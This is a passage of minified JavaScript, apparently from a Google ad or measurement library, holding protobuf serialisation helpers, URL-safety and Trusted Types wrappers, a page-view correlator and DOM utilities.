function Jf(a,b,c,d,e){var f=c+(e?0:-1),g=a.length-1;if(g>=1+(e?0:-1)&&f>=g){var h=a[g];if(h!=null&&typeof h==="object"&&h.constructor===Object)return h[c]=d,b}if(f<=g)return a[f]=d,b;if(d!==void 0){var k;g=((k=b)!=null?k:b=a[B]|0)>>14&1023||536870912;c>=g?d!=null&&(f={},a[g+(e?0:-1)]=(f[c]=d,f)):a[f]=d}return b}var Nf=function(a){a=a.F;return Lf(a,a[B]|0,Mf,5)!==void 0},Of=function(a){return a===Jd?2:4}; 
function Pf(a,b,c,d,e,f){var g=a.F,h=g[B]|0;d=Gd(a,h)?1:d;e=!!e||d===3;d===2&&Cf(a)&&(g=a.F,h=g[B]|0);a=Qf(g,b,f);var k=a===xd?7:a[B]|0,m=Rf(k,h);var n=4&m?!1:!0;if(n){4&m&&(a=le(a),k=0,m=Sf(m,h),h=Jf(g,h,b,a,f));for(var p=0,q=0;p<a.length;p++){var u=c(a[p]);u!=null&&(a[q++]=u)}q<p&&(a.length=q);c=(m|4)&-513;m=c&=-1025;m&=-4097}m!==k&&(zd(a,m),2&m&&Object.freeze(a));return a=Tf(a,m,g,h,b,f,d,n,e)} 
function Tf(a,b,c,d,e,f,g,h,k){var m=b;g===1||(g!==4?0:2&b||!(16&b)&&32&d)?Uf(b)||(b|=!a.length||h&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==m&&zd(a,b),Object.freeze(a)):(g===2&&Uf(b)&&(a=le(a),m=0,b=Sf(b,d),d=Jf(c,d,e,a,f)),Uf(b)||(k||(b|=16),b!==m&&zd(a,b)));2&b||!(4096&b||16&b)||Ef(c,d);return a}function Qf(a,b,c){a=Hf(a,b,c);return Array.isArray(a)?a:xd}function Rf(a,b){2&b&&(a|=2);return a|1}function Uf(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function Vf(a,b,c,d){!d&&Cf(a)&&(b=a.F,c=b[B]|0);var e=Hf(b,1);a=!1;if(e==null){if(d)return kf();e=[]}else if(e.constructor===cf)if(e.bc&2&&!d)e=ef(e);else return e;else Array.isArray(e)?a=!!((e[B]|0)&2):e=[];if(d){if(!e.length)return kf();a||(a=!0,Cd(e))}else if(a){a=!1;Dd(e);d=le(e);for(e=0;e<d.length;e++){var f=d[e]=le(d[e]);Array.isArray(f[1])&&(f[1]=Cd(f[1]))}e=Dd(d)}!a&&c&32&&Ed(e);d=new cf(e,void 0,Ue,Te);c=Jf(b,c,1,d);a||Ef(b,c);return d} 
function Wf(a,b,c,d){Df(a);var e=a.F,f=e[B]|0;if(c==null)return Jf(e,f,b),a;var g=c===xd?7:c[B]|0,h=g,k=Uf(g),m=k||Object.isFrozen(c);k||(g=0);m||(c=le(c),h=0,g=Sf(g,f),m=!1);g|=5;var n;k=(n=Bd(g))!=null?n:Rb?1024:0;g|=k;for(n=0;n<c.length;n++){var p=c[n],q=d(p,k);Object.is(p,q)||(m&&(c=le(c),h=0,g=Sf(g,f),m=!1),c[n]=q)}g!==h&&(m&&(c=le(c),g=Sf(g,f)),zd(c,g));Jf(e,f,b,c);return a}function Xf(a,b,c,d){Df(a);var e=a.F;Jf(e,e[B]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a} 
var $f=function(a,b,c,d){Df(a);var e=a.F,f=e[B]|0;if(d==null){var g=Yf(e);if(Zf(g,e,f,c)===b)g.set(c,0);else return a}else{g=Yf(e);var h=Zf(g,e,f,c);h!==b&&(h&&(f=Jf(e,f,h)),g.set(c,b))}Jf(e,f,b,d);return a},bg=function(a,b,c){return ag(a,b)===c?c:-1},ag=function(a,b){a=a.F;return Zf(Yf(a),a,void 0,b)};function Yf(a){if(md){var b;return(b=a[qd])!=null?b:a[qd]=new Map}if(qd in a)return a[qd];b=new Map;Object.defineProperty(a,qd,{value:b});return b} 
function Zf(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];Hf(b,g,void 0)!=null&&(e!==0&&(c=Jf(b,c,e,void 0,void 0)),e=g)}a.set(d,e);return e}function Lf(a,b,c,d){var e=!1;d=Hf(a,d,void 0,function(f){var g=Re(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!Gd(d)&&Ef(a,b),d} 
var dg=function(a){var b=cg;a=a.F;return Lf(a,a[B]|0,b,4)||b[pd]||(b[pd]=Se(b))},D=function(a,b,c){var d=a.F,e=d[B]|0;b=Lf(d,e,b,c);if(b==null)return b;e=d[B]|0;if(!Gd(a,e)){var f=gf(b);f!==b&&(Cf(a)&&(d=a.F,e=d[B]|0),b=f,e=Jf(d,e,c,b),Ef(d,e))}return b}; 
function eg(a,b,c,d,e,f,g,h){var k=Gd(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&Cf(a)&&(b=a.F,c=b[B]|0);a=Qf(b,e);var m=a===xd?7:a[B]|0,n=Rf(m,c);if(h=!(4&n)){var p=a,q=c,u=!!(2&n);u&&(q|=2);for(var t=!u,w=!0,A=0,F=0;A<p.length;A++){var ca=Re(p[A],d,!1,q);if(ca instanceof d){if(!u){var qa=Gd(ca);t&&(t=!qa);w&&(w=qa)}p[F++]=ca}}F<A&&(p.length=F);n|=4;n=w?n&-4097:n|4096;n=t?n|8:n&-9}n!==m&&(zd(a,n),2&n&&Object.freeze(a));if(k&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&c)))){Uf(n)&&(a= 
le(a),n=Sf(n,c),c=Jf(b,c,e,a));d=a;k=n;for(m=0;m<d.length;m++)p=d[m],n=gf(p),p!==n&&(d[m]=n);k|=8;n=k=d.length?k|4096:k&-4097;zd(a,n)}return a=Tf(a,n,b,c,e,void 0,f,h,g)}var fg=function(a,b,c,d){var e=a.F;return eg(a,e,e[B]|0,b,c,d,!1,!0)};function gg(a){a==null&&(a=void 0);return a} 
var E=function(a,b,c){c=gg(c);Kf(a,b,c);c&&!Gd(c)&&Ef(a.F);return a},hg=function(a,b,c,d){d=gg(d);$f(a,b,c,d);d&&!Gd(d)&&Ef(a.F);return a},ig=function(a,b,c){Df(a);var d=a.F,e=d[B]|0;if(c==null)return Jf(d,e,b),a;for(var f=c===xd?7:c[B]|0,g=f,h=Uf(f),k=h||Object.isFrozen(c),m=!0,n=!0,p=0;p<c.length;p++){var q=c[p];h||(q=Gd(q),m&&(m=!q),n&&(n=q))}h||(f=m?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=le(c),g=0,f=Sf(f,e));f!==g&&zd(c,f);e=Jf(d,e,b,c);2&f||!(4096&f||16&f)||Ef(d,e);return a}; 
function Sf(a,b){return a=(2&b?a|2:a&-3)&-273}function jg(a,b,c,d,e,f,g,h){Df(a);b=Pf(a,b,e,2,!0,f);var k;e=(k=Bd(b===xd?7:b[B]|0))!=null?k:Rb?1024:0;if(h)if(Array.isArray(d))for(g=d.length,h=0;h<g;h++)b.push(c(d[h],e));else for(d=v(d),g=d.next();!g.done;g=d.next())b.push(c(g.value,e));else{if(g)throw Error();b.push(c(d,e))}return a} 
function kg(a,b,c,d){Df(a);var e=a.F;a=eg(a,e,e[B]|0,c,b,2,!0);d=d!=null?d:new c;a.push(d);b=c=a===xd?7:a[B]|0;var f=Gd(d);f?(c&=-9,a.length===1&&(c&=-4097)):c|=4096;c!==b&&zd(a,c);f||Ef(e);return d} 
var lg=function(a,b){return Rb?If(a,b,void 0,void 0,Le):Le(If(a,b))},mg=function(a,b){var c=c===void 0?!1:c;a=ue(If(a,b));return a!=null?a:c},ng=function(a,b){var c=c===void 0?0:c;var d;return(d=Ae(If(a,b)))!=null?d:c},og=function(a,b){var c=c===void 0?0:c;a=Be(If(a,b));return a!=null?a:c},pg=function(a,b){var c=c===void 0?Ff:c;var d;return(d=lg(a,b))!=null?d:c},qg=function(a,b){var c=c===void 0?0:c;a=If(a,b,void 0,void 0,se);return a!=null?a:c},rg=function(a,b){var c=c===void 0?"":c;var d;return(d= 
Qe(If(a,b)))!=null?d:c},G=function(a,b){var c=c===void 0?0:c;var d;return(d=ye(If(a,b)))!=null?d:c},sg=function(a,b){return Pf(a,b,Ae,Of())},tg=function(a,b,c){return G(a,bg(a,c,b))},ug=function(a,b){return Qe(If(a,b,void 0,Gf))},vg=function(a,b,c){return Kf(a,b,c==null?c:te(c))},wg=function(a,b,c){return Xf(a,b,c==null?c:te(c),!1)},xg=function(a,b,c){return Kf(a,b,c==null?c:ze(c))},yg=function(a,b,c){return Xf(a,b,c==null?c:ze(c),0)},zg=function(a,b,c){return Xf(a,b,Ie(c),"0")},Bg=function(a,b,c){return Kf(a, 
b,Pe(c))},Cg=function(a,b,c){return Kf(a,b,c==null?c:xe(c))},H=function(a,b,c){return Xf(a,b,c==null?c:xe(c),0)},Dg=function(a,b,c,d){return $f(a,b,c,d==null?d:xe(d))},Eg=function(a){var b=a.F,c=b[B]|0;return Vf(a,b,c,Gd(a,c))};var Fg=function(a,b){this.j=a>>>0;this.g=b>>>0},Hg=function(a){if(!a)return Gg||(Gg=new Fg(0,0));if(!/^\d+$/.test(a))return null;ke(a);return new Fg(ae,be)},Gg,Ig=function(a,b){this.j=a>>>0;this.g=b>>>0},Kg=function(a){if(!a)return Jg||(Jg=new Ig(0,0));if(!/^-?\d+$/.test(a))return null;ke(a);return new Ig(ae,be)},Jg;var Lg=function(){this.g=[]};Lg.prototype.length=function(){return this.g.length};Lg.prototype.end=function(){var a=this.g;this.g=[];return a}; 
var Mg=function(a,b,c){for(;c>0||b>127;)a.g.push(b&127|128),b=(b>>>7|c<<25)>>>0,c>>>=7;a.g.push(b)},Ng=function(a,b){for(;b>127;)a.g.push(b&127|128),b>>>=7;a.g.push(b)},Og=function(a,b){if(b>=0)Ng(a,b);else{for(var c=0;c<9;c++)a.g.push(b&127|128),b>>=7;a.g.push(1)}},Pg=function(a,b){a.g.push(b>>>0&255);a.g.push(b>>>8&255);a.g.push(b>>>16&255);a.g.push(b>>>24&255)};var Qg=function(){this.l=[];this.j=0;this.g=new Lg},Rg=function(a,b){b.length!==0&&(a.l.push(b),a.j+=b.length)},Tg=function(a,b){Sg(a,b,2);b=a.g.end();Rg(a,b);b.push(a.j);return b},Ug=function(a,b){var c=b.pop();for(c=a.j+a.g.length()-c;c>127;)b.push(c&127|128),c>>>=7,a.j++;b.push(c);a.j++},Sg=function(a,b,c){Ng(a.g,b*8+c)},Vg=function(a,b,c){Sg(a,b,2);Ng(a.g,c.length);Rg(a,a.g.end());Rg(a,c)};function Wg(){var a=function(){throw Error();};Object.setPrototypeOf(a,a.prototype);return a}var Xg=Wg(),Yg=Wg(),Zg=Wg(),$g=Wg(),ah=Wg(),bh=Wg(),ch=Wg(),dh=Wg(),eh=Wg(),fh=Wg();var I=function(a,b,c){this.F=C(a,b,c)};I.prototype.toJSON=function(){return qf(this)};I.prototype.ca=function(a){return JSON.stringify(qf(this,a))};I.prototype[td]=Fd;I.prototype.toString=function(){return this.F.toString()};var gh=function(a,b){this.g=a;a=qb(Xg);this.j=!!a&&b===a||!1};function hh(){var a=ih;var b=b===void 0?Xg:b;return new gh(a,b)}function ih(a,b,c,d,e){b=jh(b,d);b!=null&&(c=Tg(a,c),e(b,a),Ug(a,c))}var kh=hh(),lh=hh(),mh=Symbol(),nh=Symbol(),oh,ph; 
function qh(a){var b=rh,c=sh,d=a[mh];if(d)return d;d={};d.ik=a;d.Bf=tf(a[0]);var e=a[1],f=1;e&&e.constructor===Object&&(d.ih=e,e=a[++f],typeof e==="function"&&(d.Eh=!0,oh!=null||(oh=e),ph!=null||(ph=a[f+1]),e=a[f+=2]));for(var g={};e&&Array.isArray(e)&&e.length&&typeof e[0]==="number"&&e[0]>0;){for(var h=0;h<e.length;h++)g[e[h]]=e;e=a[++f]}for(h=1;e!==void 0;){typeof e==="number"&&(h+=e,e=a[++f]);var k=void 0;if(e instanceof gh)var m=e;else m=kh,f--;e=void 0;if((e=m)==null?0:e.j){e=a[++f];k=a;var n= 
f;typeof e==="function"&&(e=e(),k[n]=e);k=e}e=a[++f];n=h+1;typeof e==="number"&&e<0&&(n-=e,e=a[++f]);for(;h<n;h++){var p=g[h];k?c(d,h,m,k,p):b(d,h,m,p)}}return a[mh]=d}function jh(a,b){if(a instanceof I)return a.F;if(Array.isArray(a))return uf(a,b[0],b[1])};function rh(a,b,c){a[b]=c.g}function sh(a,b,c,d){var e,f,g=c.g;a[b]=function(h,k,m){return g(h,k,m,f||(f=qh(d).Bf),e||(e=th(d)))}}function th(a){var b=a[nh];if(!b){var c=qh(a);b=function(d,e){return uh(d,e,c)};a[nh]=b}return b}function uh(a,b,c){Ld(a,a[B]|0,function(d,e){if(e!=null){var f=vh(c,d);f?f(b,e,d):d<500||kd(rd,3)}})} 
function vh(a,b){var c=a[b];if(c)return c;if(c=a.ih)if(c=c[b]){c=Array.isArray(c)?c[0]instanceof gh?c:[lh,c]:[c,void 0];var d=c[0].g;if(c=c[1]){var e=th(c),f=qh(c).Bf;c=a.Eh?ph(f,e):function(g,h,k){return d(g,h,k,f,e)}}else c=d;return a[b]=c}};function wh(a,b){if(Array.isArray(b)){var c=b[B]|0;if(c&4)return b;for(var d=0,e=0;d<b.length;d++){var f=a(b[d]);f!=null&&(b[e++]=f)}e<d&&(b.length=e);a=(c|5)&-1537;a!==c&&zd(b,a);a&2&&Object.freeze(b);return b}}var xh=function(a,b){var c=new Qg;uh(a.F,c,qh(b));Rg(c,c.g.end());a=new Uint8Array(c.j);b=c.l;for(var d=b.length,e=0,f=0;f<d;f++){var g=b[f];a.set(g,e);e+=g.length}c.l=[a];return a};function yh(a,b){return new gh(a,b)} 
function zh(a,b,c){b=Me(b);if(b!=null){switch(typeof b){case "string":Kg(b)}if(b!=null)switch(Sg(a,c,0),typeof b){case "number":a=a.g;ee(b);Mg(a,ae,be);break;case "bigint":c=BigInt.asUintN(64,b);c=new Ig(Number(c&BigInt(4294967295)),Number(c>>BigInt(32)));Mg(a.g,c.j,c.g);break;default:c=Kg(b),Mg(a.g,c.j,c.g)}}}function Ah(a,b,c){b=Ae(b);b!=null&&b!=null&&(Sg(a,c,0),Og(a.g,b))} 
var Bh=yh(function(a,b,c){b=se(b);b!=null&&(Sg(a,c,1),a=a.g,c=ce||(ce=new DataView(new ArrayBuffer(8))),c.setFloat64(0,+b,!0),ae=c.getUint32(0,!0),be=c.getUint32(4,!0),Pg(a,ae),Pg(a,be))},eh),Ch=yh(function(a,b,c){b=se(b);b!=null&&(Sg(a,c,5),a=a.g,c=ce||(ce=new DataView(new ArrayBuffer(8))),c.setFloat32(0,+b,!0),be=0,ae=c.getUint32(0,!0),Pg(a,ae))},dh),Dh=yh(zh,bh),Eh=yh(zh,bh),Fh=yh(zh,bh),Gh=yh(function(a,b,c){b=Ne(b);if(b!=null){switch(typeof b){case "string":Hg(b)}if(b!=null)switch(Sg(a,c,0), 
typeof b){case "number":a=a.g;ee(b);Mg(a,ae,be);break;case "bigint":c=BigInt.asUintN(64,b);c=new Fg(Number(c&BigInt(4294967295)),Number(c>>BigInt(32)));Mg(a.g,c.j,c.g);break;default:c=Hg(b),Mg(a.g,c.j,c.g)}}},ch),Hh=yh(Ah,$g),Ih=yh(Ah,$g),Jh=yh(function(a,b,c){b=ue(b);b!=null&&(Sg(a,c,0),a.g.g.push(b?1:0))},Yg),Kh=yh(function(a,b,c){b=Qe(b);b!=null&&Vg(a,c,yb(b))},Zg),Lh;Lh=new gh(function(a,b,c){b=wh(Qe,b);if(b!=null)for(var d=0;d<b.length;d++){var e=a,f=c,g=b[d];g!=null&&Vg(e,f,yb(g))}},Zg); 
var Mh,Nh=void 0;Nh=Nh===void 0?Xg:Nh;Mh=new gh(function(a,b,c,d,e){if(Array.isArray(b)){for(var f=0;f<b.length;f++){var g=a,h=c,k=e,m=jh(b[f],d);m!=null&&(h=Tg(g,h),k(m,g),Ug(g,h))}a=b[B]|0;a&1||zd(b,a|1)}},Nh);var Oh=yh(function(a,b,c){b=Be(b);b!=null&&b!=null&&(Sg(a,c,0),Ng(a.g,b))},ah),Ph=yh(function(a,b,c){b=Ae(b);b!=null&&(b=parseInt(b,10),Sg(a,c,0),Og(a.g,b))},fh),Qh;Qh=new gh(function(a,b,c){b=wh(Ae,b);if(b!=null&&b.length){c=Tg(a,c);for(var d=0;d<b.length;d++)Og(a.g,b[d]);Ug(a,c)}},fh);function Rh(a){return function(b){return xh(b,a)}}function Sh(a){return function(){return xh(this,a)}}function Th(a){return function(b){b=JSON.parse(b);if(!Array.isArray(b))throw Error("Expected jspb data to be an array, got "+Za(b)+": "+b);Cd(b);return new a(b)}}function Uh(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Ed(b))}return b}};var Vh=function(a){this.F=C(a)};r(Vh,I);var Wh=function(a){this.F=C(a)};r(Wh,I);var Xh=function(a){this.F=C(a)};r(Xh,I);var Yh=function(a){this.F=C(a)};r(Yh,I);var Zh=function(a){this.F=C(a)};r(Zh,I);var $h=function(a){this.F=C(a)};r($h,I);var ai=function(a){this.F=C(a)};r(ai,I);var bi=function(a){this.F=C(a)};r(bi,I);bi.prototype.getEscapedQemQueryId=function(){return rg(this,1)};var ci=function(a){this.F=C(a)};r(ci,I);var di=function(a){this.F=C(a)};r(di,I);var ei=[0,Kh,[0,Dh],[0,Ph,Eh]];var fi=function(a){this.F=C(a)};r(fi,I);var gi=function(a,b,c){c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"},hi=function(a){return!!(a.error&&a.meta&&a.id)};function ii(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};function ji(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};function ki(a){try{return!!a&&a.location.href!=null&&Bc(a,"foo")}catch(b){return!1}}function li(a){for(var b=a;a&&a!=a.parent;)a=a.parent,ki(a)&&(b=a);return b};var mi=function(){},ni=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}},oi=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}},pi=function(a){var b=0,c=!1,d=[],e=function(){b=0;c&&(c=!1,f())},f=function(){b=x.setTimeout(e,1E3);var g=d;d=[];a.apply(void 0,g)};return function(g){d=arguments;b?c=!0:f()}};function qi(){return Pb&&Ub?Ub.mobile:!ri()&&(z("iPod")||z("iPhone")||z("Android")||z("IEMobile"))}function ri(){return Pb&&Ub?!Ub.mobile&&(z("iPad")||z("Android")||z("Silk")):z("iPad")||z("Android")&&!z("Mobile")||z("Silk")};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var si=globalThis.trustedTypes,ti;function ui(){var a=null;if(!si)return a;try{var b=function(c){return c};a=si.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function vi(){ti===void 0&&(ti=ui());return ti};var wi=function(a){this.g=a};wi.prototype.toString=function(){return this.g+""};function xi(a){var b=vi();a=b?b.createScriptURL(a):a;return new wi(a)};var yi=function(a){this.g=a};yi.prototype.toString=function(){return this.g};function Fi(a){return new yi(a)}var Gi=Fi("about:invalid#zClosurez");var Hi=function(a){this.Hh=a};function Ii(a){return new Hi(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Ji=[Ii("data"),Ii("http"),Ii("https"),Ii("mailto"),Ii("ftp"),new Hi(function(a){return/^[^:]*([/?#]|$)/.test(a)})]; 
function Ki(a){var b=window;if(typeof MediaSource!=="undefined"&&a instanceof MediaSource||typeof b.ManagedMediaSource!=="undefined"&&a instanceof b.ManagedMediaSource)return Fi(URL.createObjectURL(a));b=a.type;b.toLowerCase()==="application/octet-stream"?b=!0:(b=b.match(/^([^;]+)(?:;\w+=(?:\w+|"[\w;,= ]+"))*$/i),b=(b==null?void 0:b.length)===2&&(/^image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp|x-icon|heic|heif|avif|x-ms-bmp)$/i.test(b[1])||/^video\/(?:3gpp|avi|mpeg|mpg|mp4|ogg|webm|x-flv|x-matroska|quicktime|x-ms-wmv)$/i.test(b[1])|| 
/^audio\/(?:3gpp2|3gpp|aac|amr|L16|midi|mp3|mp4|mpeg|oga|ogg|opus|x-m4a|x-matroska|x-wav|wav|webm)$/i.test(b[1])||/^font\/[\w-]+$/i.test(b[1])));if(!b)throw Error("");return Fi(URL.createObjectURL(a))}var Li=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Mi=function(a){this.g=a};Mi.prototype.toString=function(){return this.g+""};function Ni(a){if(a instanceof Mi)return a.g;throw Error("");};function Oi(a,b){if(b instanceof wi)b=b.g;else throw Error("");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var d;b=(d=(c=b).querySelector)==null?void 0:d.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};function Pi(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=Ni(b)};var Qi=function(a){var b=[],c=[],d={},e=function(f,g){var h=g+"  ";try{if(f===void 0)b.push("undefined");else if(f===null)b.push("NULL");else if(typeof f==="string")b.push('"'+f.replace(/\n/g,"\n"+g)+'"');else if(typeof f==="function")b.push(String(f).replace(/\n/g,"\n"+g));else if(bb(f)){f[cb]||c.push(f);var k=eb(f);if(d[k])b.push("*** reference loop detected (id="+k+") ***");else{d[k]=!0;b.push("{");for(var m in f)typeof f[m]!=="function"&&(b.push("\n"),b.push(h),b.push(m+" = "),e(f[m],h));b.push("\n"+ 
g+"}");delete d[k]}}else b.push(f)}catch(n){b.push("*** "+n+" ***")}};e(a,"");for(a=0;a<c.length;a++)fb(c[a]);return b.join("")};function Ri(a,b){a.write(Ni(b))};var Si=function(a){return decodeURIComponent(a.replace(/\+/g," "))},Ti=function(a){Kb.test(a)&&(a.indexOf("&")!=-1&&(a=a.replace(Eb,"&amp;")),a.indexOf("<")!=-1&&(a=a.replace(Fb,"&lt;")),a.indexOf(">")!=-1&&(a=a.replace(Gb,"&gt;")),a.indexOf('"')!=-1&&(a=a.replace(Hb,"&quot;")),a.indexOf("'")!=-1&&(a=a.replace(Ib,"&#39;")),a.indexOf("\x00")!=-1&&(a=a.replace(Jb,"&#0;")));return a},Ui=function(a,b){a.length>b&&(a=a.substring(0,b-3)+"...");return a},Vi=String.prototype.repeat?function(a,b){return a.repeat(b)}: 
function(a,b){return Array(b+1).join(a)},Wi=function(a){return a==null?"":String(a)},Xi=Math.random()*2147483648|0,Yi=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})},Zi=function(){return"googleAvInapp".replace(/([A-Z])/g,"-$1").toLowerCase()},$i=function(a){return a.replace(RegExp("(^|[\\s]+)([a-z])","g"),function(b,c,d){return c+d.toUpperCase()})},aj=function(a){isFinite(a)&&(a=String(a));return typeof a==="string"?/^\s*-?0x/i.test(a)?parseInt(a,16):parseInt(a, 
10):NaN};function bj(a){var b,c;return(c=(b=/https?:\/\/[^\/]+/.exec(a))==null?void 0:b[0])!=null?c:""}function cj(){try{for(var a=x,b=null;b!=a;b=a,a=a.parent)switch(a.location.protocol){case "https:":return!0;case "file:":return!0;case "http:":return!1}}catch(c){}return!0}var dj=ni(function(){return qi()?2:ri()?1:0});function ej(){if(!globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}};var fj,gj=64;function hj(){try{return fj!=null||(fj=new Uint32Array(64)),gj>=64&&(crypto.getRandomValues(fj),gj=0),fj[gj++]}catch(a){return Math.floor(Math.random()*4294967296)}};function ij(a){var b=window;if(!Nd(b.goog_pvsid))try{var c=hj()+(hj()&2097151)*4294967296;Object.defineProperty(b,"goog_pvsid",{value:c,configurable:!1})}catch(d){a.Ya({methodName:784,Kb:d})}b=Number(b.goog_pvsid);(!b||b<=0)&&a.Ya({methodName:784,Kb:Error("Invalid correlator, "+b)});return b||-1};function jj(a){var b=Pa.apply(1,arguments);if(b.length===0)return xi(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return xi(c)};var kj=function(a,b){try{return!(!a.frames||!a.frames[b])}catch(c){return!1}},lj=function(a,b){for(var c=0;c<50;++c){if(kj(a,b))return a;a:{try{var d=a.parent;if(d&&d!=a){var e=d;break a}}catch(f){}e=null}if(!(a=e))break}return null},mj=function(){return ij({Ya:function(){}})},nj=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function oj(a){a=a&&a.toString&&a.toString();return typeof a==="string"&&Lb(a,"[native code]")};var pj=function(){if(!x.addEventListener||!Object.defineProperty)return!1;var a=!1,b=Object.defineProperty({},"passive",{get:function(){a=!0}});try{var c=function(){};x.addEventListener("test",c,b);x.removeEventListener("test",c,b)}catch(d){}return a}();function qj(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}l=qj.prototype;l.equals=function(a){return a instanceof qj&&(this==a?!0:this&&a?this.x==a.x&&this.y==a.y:!1)};l.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};l.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};l.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};l.scale=function(a,b){this.x*=a;this.y*=typeof b==="number"?b:a;return this};function rj(a,b){this.width=a;this.height=b}l=rj.prototype;l.aspectRatio=function(){return this.width/this.height};l.isEmpty=function(){return!(this.width*this.height)};l.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};l.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};l.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
l.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function sj(a,b,c){for(var d in a)b.call(c,a[d],d,a)}function tj(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function uj(a){var b=vj,c;for(c in b)if(!a.call(void 0,b[c],c,b))return!1;return!0}function wj(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function xj(a){var b=[],c=0,d;for(d in a)b[c++]=d;return b}function yj(a,b){var c=ab(b),d=c?b:arguments;for(c=c?0:1;c<d.length;c++){if(a==null)return;a=a[d[c]]}return a}function zj(a,b){return a!==null&&b in a} 
function Aj(a,b){for(var c in a)if(a[c]==b)return!0;return!1}function Bj(a){var b=Cj,c;for(c in b)if(a.call(void 0,b[c],c,b))return c}function Dj(a){for(var b in a)return!1;return!0}function Ej(a){for(var b in a)delete a[b]}function Fj(a,b,c){return a!==null&&b in a?a[b]:c}var Gj="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" "); 
function Hj(a,b){for(var c,d,e=1;e<arguments.length;e++){d=arguments[e];for(c in d)a[c]=d[c];for(var f=0;f<Gj.length;f++)c=Gj[f],Object.prototype.hasOwnProperty.call(d,c)&&(a[c]=d[c])}};var Kj=function(a){return a?new Ij(Jj(a)):tb||(tb=new Ij)},Lj=function(a){var b=document;return typeof a==="string"?b.getElementById(a):a},Nj=function(a,b){sj(b,function(c,d){d=="style"?a.style.cssText=c:d=="class"?a.className=c:d=="for"?a.htmlFor=c:Mj.hasOwnProperty(d)?a.setAttribute(Mj[d],c):d.lastIndexOf("aria-",0)==0||d.lastIndexOf("data-",0)==0?a.setAttribute(d,c):a[d]=c})},Mj={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",frameborder:"frameBorder",height:"height",maxlength:"maxLength", 
nonce:"nonce",role:"role",rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:"width"},Oj=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new rj(a.clientWidth,a.clientHeight)},Pj=function(a){return a?a.defaultView:window},Sj=function(a,b,c){var d=arguments,e=document,f=d[1],g=Qj(e,String(d[0]));f&&(typeof f==="string"?g.className=f:Array.isArray(f)?g.className=f.join(" "):Nj(g,f));d.length>2&&Rj(e,g,d,2);return g},Rj=function(a,b,c,d){function e(h){h&& 
b.appendChild(typeof h==="string"?a.createTextNode(h):h)}for(;d<c.length;d++){var f=c[d];if(!ab(f)||bb(f)&&f.nodeType>0)e(f);else{a:{if(f&&typeof f.length=="number"){if(bb(f)){var g=typeof f.item=="function"||typeof f.item=="string";break a}if(typeof f==="function"){g=typeof f.item=="function";break a}}g=!1}fc(g?vc(f):f,e)}}},Qj=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)},Tj=function(a){a&&a.parentNode&&a.parentNode.removeChild(a)}, 
